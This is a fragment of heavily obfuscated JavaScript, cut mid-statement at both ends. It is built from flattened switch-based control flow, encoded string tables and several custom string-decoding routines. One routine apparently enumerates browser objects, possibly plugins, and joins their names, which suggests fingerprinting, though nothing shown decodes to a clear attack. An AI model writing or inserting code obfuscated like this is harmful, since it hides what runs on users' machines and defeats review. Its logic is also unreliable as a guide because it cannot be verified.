mpF0KwY[OMUroY]}PySvsLQ.g9jePRr=FzxIya7(_YxFX_W(pw0Hvd[OMUroY+0x1dc])+pw0Hvd[0x73])[pac3lgJ(pw0Hvd[0x163])+pac3lgJ(pw0Hvd[0x164])+\"\\x61\\x74\"]()[pac3lgJ(pw0Hvd[0x165])+pac3lgJ(pw0Hvd[0x166])+pac3lgJ(pw0Hvd[jWBBVXt+0x133])]()[pac3lgJ(pw0Hvd[0x168])+\"\\u006e\\u0065\"]}catch(ekyUxMX){}P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.PySvsLQ,OMUroY+=0x144,jWBBVXt+=-0xbb,eBxC0y+=-0xfe);break;case-0xc8:case p4kU7QP.PySvsLQ.Wrd2uz3+0x9d:case-0xc4:P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.A8a8Qe,OMUroY+=0x10e,jWBBVXt++,eBxC0y+=-0x109);break;case p4kU7QP.PySvsLQ.Wrd2uz3+0x42:case-0x8a:case 0x88:return;case 0xa0:case p4kU7QP.PySvsLQ.Wrd2uz3+-0x39:default:P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.tRl9e84,OMUroY+=-0x33,jWBBVXt+=-0x5c,eBxC0y+=0x184);break;case-0xe3:P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.KZygz0,OMUroY+=0x194,jWBBVXt+=-0xff,eBxC0y+=0x3a);break;case eBxC0y-0x1f:return;case-0xe7:P4_6wn([...JYTC8H._YvEAd4]=kJsC6qi,JYTC8H.POOIrR=function*OMUroY(jWBBVXt,eBxC0y,p4kU7QP,kJsC6qi={lQfXNdY:{}}){while(jWBBVXt+eBxC0y+p4kU7QP!==0x33)with(kJsC6qi.jlS1ubg||kJsC6qi)switch(jWBBVXt+eBxC0y+p4kU7QP){case 0x76:case jWBBVXt-0x143:P4_6wn(JYTC8H._YvEAd4[pw0Hvd[0x10]].push((JYTC8H._YvEAd4[pw0Hvd[jWBBVXt+-0x3e]]|JYTC8H._YvEAd4[-pw0Hvd[0x68]]<<JYTC8H._YvEAd4[pw0Hvd[0x9]])&pw0Hvd[0x15]),kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0x124,eBxC0y+=-0x2b);break;case jWBBVXt!=-0x2b&&jWBBVXt-0x71:default:P4_6wn(JYTC8H._YvEAd4[pw0Hvd[0x14]]=pw0Hvd[eBxC0y+-0x38],JYTC8H._YvEAd4[pw0Hvd[0x9]]=pw0Hvd[0x2],JYTC8H._YvEAd4[-pw0Hvd[eBxC0y+0x2e]]=-pw0Hvd[jWBBVXt+-0x89]);for(JYTC8H._YvEAd4[pw0Hvd[jWBBVXt+-0x4a]]=pw0Hvd[jWBBVXt+-0x8a];JYTC8H._YvEAd4[pw0Hvd[0x42]]<JYTC8H._YvEAd4[pw0Hvd[0x11]];JYTC8H._YvEAd4[pw0Hvd[0x42]]++){JYTC8H._YvEAd4[pw0Hvd[jWBBVXt+-0x5b]]=JYTC8H._YvEAd4[pw0Hvd[0x3]].indexOf(JYTC8H._YvEAd4[pw0Hvd[0xb1]][JYTC8H._YvEAd4[pw0Hvd[0x42]]]);if(JYTC8H._YvEAd4[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JYTC8H._YvEAd4[-pw0Hvd[0x68]]<pw0Hvd[jWBBVXt+-0x8a]){JYTC8H._YvEAd4[-pw0Hvd[0x68]]=JYTC8H._YvEAd4[pw0Hvd[jWBBVXt+-0x5b]]}else{P4_6wn(JYTC8H._YvEAd4[-pw0Hvd[0x68]]+=JYTC8H._YvEAd4[pw0Hvd[0x31]]*pw0Hvd[0x1a],JYTC8H._YvEAd4[pw0Hvd[0x14]]|=JYTC8H._YvEAd4[-pw0Hvd[0x68]]<<JYTC8H._YvEAd4[pw0Hvd[eBxC0y+-0x31]],JYTC8H._YvEAd4[pw0Hvd[0x9]]+=(JYTC8H._YvEAd4[-pw0Hvd[0x68]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JYTC8H._YvEAd4[pw0Hvd[eBxC0y+-0x2a]].push(JYTC8H._YvEAd4[pw0Hvd[0x14]]&pw0Hvd[eBxC0y+-0x25]),JYTC8H._YvEAd4[pw0Hvd[0x14]]>>=pw0Hvd[jWBBVXt+-0x82],JYTC8H._YvEAd4[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JYTC8H._YvEAd4[pw0Hvd[0x9]]>pw0Hvd[eBxC0y+-0x27]);JYTC8H._YvEAd4[-pw0Hvd[eBxC0y+0x2e]]=-pw0Hvd[eBxC0y+-0x37]}}if(JYTC8H._YvEAd4[-pw0Hvd[eBxC0y+0x2e]]>-pw0Hvd[eBxC0y+-0x37]){P4_6wn(kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=-0x3a,eBxC0y+=-0x1a,p4kU7QP+=-0xb8);break}else{P4_6wn(kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0xea,eBxC0y+=-0x45,p4kU7QP+=-0xb8);break}case kJsC6qi.lQfXNdY.iuD2_I+-0x6a:P4_6wn(JYTC8H._YvEAd4[pw0Hvd[0x11]]=JYTC8H._YvEAd4[pw0Hvd[0xb1]].length,JYTC8H._YvEAd4[pw0Hvd[eBxC0y+0x75]]=[],kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,eBxC0y+=0x9f,p4kU7QP+=-0x86);break;case eBxC0y-0xb6:P4_6wn(JYTC8H._YvEAd4[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0x2e],JYTC8H._YvEAd4[pw0Hvd[0x3]]=\"\\u0033\\u004a\\u0032\\u0068\\u007e\\u004c\\u0036\\u003f\\u0034\\u002c\\u002f\\u0074\\u0069\\u0055\\u0035\\u003c\\u0073\\u003a\\u0076\\u0072\\u0049\\u0067\\u0053\\u0057\\u0037\\u0047\\u0077\\u006b\\u0066\\u0046\\u0041\\u006e\\u0028\\u0026\\u003d\\u0064\\u0071\\u002e\\u0021\\u007a\\u004b\\u0048\\u0031\\u0042\\u0079\\u0044\\u0060\\u004f\\u005f\\u0045\\u005b\\u0050\\u0030\\u0070\\u0023\\u0025\\u007d\\u006c\\u0054\\u0051\\u0075\\u004e\\u003b\\u005e\\u0052\\u007b\\u0040\\u006f\\u003e\\u0056\\u0059\\u006d\\u002b\\u0078\\u007c\\u004d\\u0043\\u0039\\u006a\\u0063\\u005d\\u0022\\u0065\\u0038\\u0058\\u002a\\u0029\\u0024\\u005a\\u0061\\u0062\",JYTC8H._YvEAd4[pw0Hvd[0xb1]]=\"\"+(JYTC8H._YvEAd4[pw0Hvd[0x2]]||\"\"),kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0xb7,eBxC0y+=-0x7f,p4kU7QP+=0x66);break;case-0xbd:case kJsC6qi.lQfXNdY.xSxLvo+-0xef:P4_6wn([kJsC6qi.lQfXNdY.xSxLvo,kJsC6qi.lQfXNdY.iuD2_I,kJsC6qi.lQfXNdY.QpVjSWH]=[-0x4,-0xd1,0x7b],kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0xf9,eBxC0y+=0x4d,p4kU7QP+=-0x1c9);break;case p4kU7QP- -0xb2:P4_6wn(kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0xb9,p4kU7QP+=-0x14);break;case 0x2e:case-0xc3:P4_6wn([kJsC6qi.lQfXNdY.xSxLvo,kJsC6qi.lQfXNdY.iuD2_I,kJsC6qi.lQfXNdY.QpVjSWH]=[0x81,0x6c,0x8c],JYTC8H._YvEAd4[pw0Hvd[0x0]]=pw0Hvd[0x3],JYTC8H._YvEAd4[pw0Hvd[0x3]]=\"\\u0033\\u004a\\u0032\\u0068\\u007e\\u004c\\u0036\\u003f\\u0034\\u002c\\u002f\\u0074\\u0069\\u0055\\u0035\\u003c\\u0073\\u003a\\u0076\\u0072\\u0049\\u0067\\u0053\\u0057\\u0037\\u0047\\u0077\\u006b\\u0066\\u0046\\u0041\\u006e\\u0028\\u0026\\u003d\\u0064\\u0071\\u002e\\u0021\\u007a\\u004b\\u0048\\u0031\\u0042\\u0079\\u0044\\u0060\\u004f\\u005f\\u0045\\u005b\\u0050\\u0030\\u0070\\u0023\\u0025\\u007d\\u006c\\u0054\\u0051\\u0075\\u004e\\u003b\\u005e\\u0052\\u007b\\u0040\\u006f\\u003e\\u0056\\u0059\\u006d\\u002b\\u0078\\u007c\\u004d\\u0043\\u0039\\u006a\\u0063\\u005d\\u0022\\u0065\\u0038\\u0058\\u002a\\u0029\\u0024\\u005a\\u0061\\u0062\",JYTC8H._YvEAd4[pw0Hvd[0xb1]]=\"\"+(JYTC8H._YvEAd4[pw0Hvd[eBxC0y+0x40]]||\"\"),kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0x11b,eBxC0y+=-0x27,p4kU7QP+=-0x2f);break;case-0x8e:case kJsC6qi.lQfXNdY.QpVjSWH+-0x123:case 0x31:P4_6wn(kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=0x31,eBxC0y+=0x4d,p4kU7QP+=-0xd8);break;case jWBBVXt-0xe9:case 0x6f:P4_6wn(JYTC8H._YvEAd4[pw0Hvd[jWBBVXt+-0xf7]]=pw0Hvd[0x3],JYTC8H._YvEAd4[pw0Hvd[0x3]]=\"\\u0033\\u004a\\u0032\\u0068\\u007e\\u004c\\u0036\\u003f\\u0034\\u002c\\u002f\\u0074\\u0069\\u0055\\u0035\\u003c\\u0073\\u003a\\u0076\\u0072\\u0049\\u0067\\u0053\\u0057\\u0037\\u0047\\u0077\\u006b\\u0066\\u0046\\u0041\\u006e\\u0028\\u0026\\u003d\\u0064\\u0071\\u002e\\u0021\\u007a\\u004b\\u0048\\u0031\\u0042\\u0079\\u0044\\u0060\\u004f\\u005f\\u0045\\u005b\\u0050\\u0030\\u0070\\u0023\\u0025\\u007d\\u006c\\u0054\\u0051\\u0075\\u004e\\u003b\\u005e\\u0052\\u007b\\u0040\\u006f\\u003e\\u0056\\u0059\\u006d\\u002b\\u0078\\u007c\\u004d\\u0043\\u0039\\u006a\\u0063\\u005d\\u0022\\u0065\\u0038\\u0058\\u002a\\u0029\\u0024\\u005a\\u0061\\u0062\",JYTC8H._YvEAd4[pw0Hvd[0xb1]]=\"\"+(JYTC8H._YvEAd4[pw0Hvd[0x2]]||\"\"),kJsC6qi.jlS1ubg=kJsC6qi.lQfXNdY,jWBBVXt+=-0x6b,eBxC0y+=-0x7,p4kU7QP+=0x66);break;case jWBBVXt-0x16e:case 0x5a:case 0x64:return JYTC8H._4qrD6=!0x0,Om6KUJH(JYTC8H._YvEAd4[pw0Hvd[eBxC0y+0x1b]])}},JYTC8H._4qrD6=void 0x0,JYTC8H.Cupst82=(0x1,JYTC8H.POOIrR)(-0x8f,-0x3e,OMUroY+-0x91).next().value);if(JYTC8H._4qrD6){P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.JYTC8H,jWBBVXt+=0x34);break}else{P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.JYTC8H,OMUroY+=-0x67,jWBBVXt+=-0x19,eBxC0y+=0x86);break}case 0xcf:case-0x6b:P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.KZygz0,OMUroY+=0x194,jWBBVXt+=-0xf8,eBxC0y+=-0x45);break;case eBxC0y- -0x43:case 0x6e:return FzotDMh=!0x0,mFEZQt[_YxFX_W(pw0Hvd[0x169])](g9jePRr+pw0Hvd[0x16a]+(FzxIya7((0x1,EqUDZa)(pw0Hvd[0x16b]))[(0x1,EqUDZa)(pw0Hvd[0x16c])+\"\\u0067\\u0065\"]||\"\"));case 0xe5:case 0xbd:case-0x41:return sYczNlw;case 0x3:return}}}P4_6wn(FzotDMh=void 0x0,OMUroY=JOnPsc(-0x7a,0x34,0xac).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x16d])]:function(...JOnPsc){[[],JOnPsc[pw0Hvd[0x4]]]=yxnlRM;try{P4_6wn(yaqzS0(OMUroY),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u006f\\u0075\\u0028\\u005d\\u002b\\u003c\\u0026\\u003b\\u0030\\u003e\\u0035\\u0079\\u0076\\u002a\\u005b\\u0060\\u0071\\u0077\\u003f\\u0045\\u0044\\u005e\\u0046\\u0054\\u0043\\u004a\\u0074\\u0039\\u004d\\u003d\\u006e\\u0021\\u002f\\u0024\\u002e\\u0067\\u0047\\u0025\\u0042\\u004e\\u0059\\u006a\\u0065\\u0022\\u0058\\u0050\\u004f\\u0029\\u0049\\u0061\\u006d\\u0057\\u002c\\u007d\\u0037\\u004c\\u004b\\u0063\\u0038\\u007c\\u0032\\u0070\\u0053\\u007b\\u0068\\u003a\\u006b\\u0078\\u0023\\u0064\\u0051\\u0041\\u0052\\u0073\\u0031\\u007a\\u0048\\u007e\\u0036\\u005f\\u0034\\u0069\\u0062\\u0056\\u0055\\u0040\\u005a\\u006c\\u0072\\u0066\\u0033\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function OMUroY(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}JOnPsc[pw0Hvd[0xf]]=[];if(FzxIya7(OMUroY(pw0Hvd[0x16e]))[OMUroY(pw0Hvd[0x16f])+pw0Hvd[0x170]]){P4_6wn(yaqzS0(eBxC0y),yaqzS0(jWBBVXt));function jWBBVXt(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\x52\\x49\\x72\\x33\\x30\\x75\\x76\\x2b\\x7b\\x79\\x21\\x7d\\x65\\x46\\x7e\\x58\\x44\\x35\\x74\\x6f\\x32\\x60\\x50\\x2c\\x4f\\x42\\x54\\x6d\\x59\\x66\\x56\\x31\\x41\\x25\\x5d\\x71\\x67\\x3c\\x6b\\x40\\x2a\\x2f\\x4b\\x2e\\x63\\x69\\x51\\x5e\\x62\\x6c\\x4a\\x4d\\x4e\\x77\\x36\\x5a\\x43\\x4c\\x26\\x28\\x48\\x3f\\x68\\x6e\\x45\\x7c\\x3d\\x47\\x7a\\x57\\x61\\x53\\x64\\x70\\x6a\\x5f\\x73\\x55\\x22\\x3e\\x23\\x29\\x39\\x78\\x37\\x3a\\x24\\x5b\\x38\\x34\\x3b\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0xaf]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x87]]=-pw0Hvd[0x3]);for(JOnPsc[-pw0Hvd[0x82]]=pw0Hvd[0x2];JOnPsc[-pw0Hvd[0x82]]<JOnPsc[-pw0Hvd[0xaf]];JOnPsc[-pw0Hvd[0x82]]++){JOnPsc[-pw0Hvd[0xa7]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[-pw0Hvd[0x82]]]);if(JOnPsc[-pw0Hvd[0xa7]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x87]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x87]]=JOnPsc[-pw0Hvd[0xa7]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x87]]+=JOnPsc[-pw0Hvd[0xa7]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[0x87]]<<JOnPsc[-pw0Hvd[0xdf]],JOnPsc[-pw0Hvd[0xdf]]+=(JOnPsc[-pw0Hvd[0x87]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[-pw0Hvd[0xdf]]-=pw0Hvd[0xa])}while(JOnPsc[-pw0Hvd[0xdf]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x87]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x87]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[-pw0Hvd[0x87]]<<JOnPsc[-pw0Hvd[0xdf]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function eBxC0y(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=jWBBVXt(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}for(JOnPsc[pw0Hvd[0x11]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x11]]<FzxIya7(eBxC0y(pw0Hvd[0x171]))[eBxC0y(pw0Hvd[0x172])+pw0Hvd[0x170]][eBxC0y(pw0Hvd[0x173])];JOnPsc[pw0Hvd[0x11]]++){P4_6wn(yaqzS0(p4kU7QP),yaqzS0(_YxFX_W));function _YxFX_W(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x6a\\x32\\x35\\x64\\x5b\\x5f\\x63\\x21\\x6e\\x75\\x5e\\x48\\x33\\x76\\x41\\x77\\x7c\\x3d\\x6d\\x57\\x50\\x24\\x28\\x4c\\x78\\x7e\\x30\\x31\\x3f\\x36\\x42\\x7b\\x5d\\x25\\x38\\x54\\x37\\x56\\x58\\x79\\x7d\\x51\\x60\\x23\\x43\\x2a\\x68\\x65\\x3e\\x74\\x2c\\x4f\\x40\\x34\\x44\\x22\\x71\\x66\\x53\\x61\\x5a\\x72\\x69\\x49\\x46\\x6c\\x45\\x4d\\x62\\x52\\x6f\\x4a\\x2f\\x4b\\x6b\\x47\\x55\\x3c\\x67\\x4e\\x73\\x3a\\x26\\x59\\x2e\\x29\\x70\\x39\\x2b\\x3b\\x7a\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[-pw0Hvd[0xa3]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x174]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0xbe]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0xbe]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x174]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x174]]=JOnPsc[pw0Hvd[0xbe]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x174]]+=JOnPsc[pw0Hvd[0xbe]]*pw0Hvd[0x1a],JOnPsc[-pw0Hvd[0xa3]]|=JOnPsc[-pw0Hvd[0x174]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[-pw0Hvd[0x174]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[-pw0Hvd[0xa3]]&pw0Hvd[0x15]),JOnPsc[-pw0Hvd[0xa3]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x174]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x174]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[-pw0Hvd[0xa3]]|JOnPsc[-pw0Hvd[0x174]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function p4kU7QP(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=_YxFX_W(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}JOnPsc[pw0Hvd[0xf]][eBxC0y(pw0Hvd[0x175])](FzxIya7(eBxC0y(pw0Hvd[0x171]))[p4kU7QP(pw0Hvd[0x176])][JOnPsc[pw0Hvd[0x11]]][p4kU7QP(pw0Hvd[0x177])])}}return JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x178])+pw0Hvd[0x179]](JOnPsc[pw0Hvd[0xf]][OMUroY(pw0Hvd[0x17a])]()[OMUroY(pw0Hvd[0x17b])](\"\\x2c\")[OMUroY(pw0Hvd[0x17c])](pw0Hvd[0x2],pw0Hvd[0x17d]))}catch(kJsC6qi){return \"\"}},[_YxFX_W(pw0Hvd[0x17e])]:function(...JOnPsc){P4_6wn(yaqzS0(OMUroY),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u004b\\u003b\\u007d\\u0067\\u0039\\u006a\\u0041\\u006c\\u0068\\u004d\\u005d\\u006e\\u0072\\u0064\\u0031\\u002c\\u006d\\u0042\\u0053\\u0046\\u0075\\u002e\\u0033\\u0065\\u0043\\u0021\\u007e\\u0029\\u0034\\u0074\\u0022\\u0052\\u002f\\u0028\\u0060\\u005f\\u003a\\u002b\\u003e\\u0050\\u005a\\u0055\\u004e\\u0048\\u0062\\u0061\\u0044\\u006b\\u0054\\u0070\\u0073\\u0069\\u0047\\u0045\\u004c\\u004f\\u006f\\u0049\\u0066\\u0063\\u0056\\u0071\\u0058\\u0059\\u0057\\u0051\\u005b\\u0032\\u0035\\u003c\\u0025\\u0036\\u0030\\u0076\\u007b\\u005e\\u0040\\u002a\\u0024\\u0078\\u0079\\u003d\\u0038\\u007a\\u003f\\u0037\\u0026\\u0077\\u0023\\u007c\\u004a\",JOnPsc[-pw0Hvd[0xa]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[-pw0Hvd[0xa]].length,JOnPsc[-pw0Hvd[0x41]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x17f]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x53]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x53]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0x53]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[-pw0Hvd[0xa]][JOnPsc[pw0Hvd[0x53]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x17f]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x17f]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x17f]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x17f]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x17f]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0x41]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x17f]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x17f]]>-pw0Hvd[0x3]){JOnPsc[-pw0Hvd[0x41]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x17f]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[-pw0Hvd[0x41]])}function OMUroY(...JOnPsc){var OMUroY,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,_YxFX_W={q1tHS5:{}}){while(jWBBVXt+eBxC0y!==-0xf0)with(_YxFX_W.QCdodnR||_YxFX_W)switch(jWBBVXt+eBxC0y){case-0xf9:case jWBBVXt- -0xdf:P4_6wn(_YxFX_W.q1tHS5.G26HHPc=-0x96,JOnPsc[pw0Hvd[jWBBVXt+0xfa]]=pw0Hvd[jWBBVXt+0xfd]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0xfc]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0x182,eBxC0y+=-0x1bb);break}else{P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0xee,eBxC0y+=-0x5a);break}case _YxFX_W.q1tHS5.G26HHPc+0x31:P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.rEmNu_,jWBBVXt+=-0x3c,eBxC0y+=0x86);break;case eBxC0y-0x14b:P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0x1d3,eBxC0y+=-0x180);break;case-0x85:case eBxC0y- -0x88:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0x86]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+-0x86]]]);default:case jWBBVXt- -0x34:case 0xb9:P4_6wn(_YxFX_W.q1tHS5.G26HHPc=0xe4,_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0xd8,eBxC0y+=-0x110);break;case 0xc6:P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=-0xcf,eBxC0y+=-0x5c);break;case 